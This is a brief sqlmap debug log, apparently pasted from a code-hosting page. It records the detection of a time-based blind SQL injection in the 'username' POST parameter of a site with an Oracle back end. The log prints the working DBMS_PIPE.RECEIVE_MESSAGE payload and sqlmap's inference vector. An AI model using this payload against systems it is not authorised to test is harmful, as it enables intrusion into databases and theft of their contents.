 [10:46:49] [DEBUG] not a valid WebScarab log data
[10:46:49] [DEBUG] cleaning up configuration parameters
[10:46:50] [DEBUG] setting the HTTP timeout
[10:46:50] [DEBUG] setting the HTTP method to GET
[10:46:50] [DEBUG] creating HTTP requests opener object
[10:46:50] [INFO] resuming back-end DBMS 'oracle'
[10:46:50] [INFO] testing connection to the target URL
[10:46:50] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: username=11' AND 4356=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(114)||
CHR(115)||CHR(117),5) AND 'xTog'='xTog&password=11
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAG
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[10:46:50] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle